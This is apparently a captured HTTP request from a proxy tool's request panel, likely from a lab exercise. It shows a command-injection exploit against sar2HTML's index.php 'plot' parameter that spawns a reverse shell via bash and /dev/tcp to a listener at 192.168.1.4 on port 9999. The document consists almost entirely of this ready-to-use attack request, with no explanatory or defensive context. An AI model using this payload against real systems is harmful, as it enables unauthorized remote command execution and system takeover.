 Request
Pretty Raw Hex \n
1 GET /sar2HTML/index.php?plot=;bash -c
'sh -i >& /dev/tcp/192.168.1.4/9999 0>&1' HTTP/1.1
2 Host: 192.168.122.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=vcn976dm42a4lm12kg4r7jmdi2
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11